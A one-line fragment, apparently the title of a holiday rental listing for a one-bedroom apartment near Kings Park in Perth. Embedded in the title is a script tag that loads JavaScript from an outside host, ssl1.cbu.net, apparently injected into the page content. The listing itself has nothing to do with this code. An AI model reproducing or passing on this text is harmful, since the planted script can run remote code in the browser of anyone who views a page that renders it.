 Fantastic 1 Bedroom Apartment Near Kings Park & The City Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Perth - 3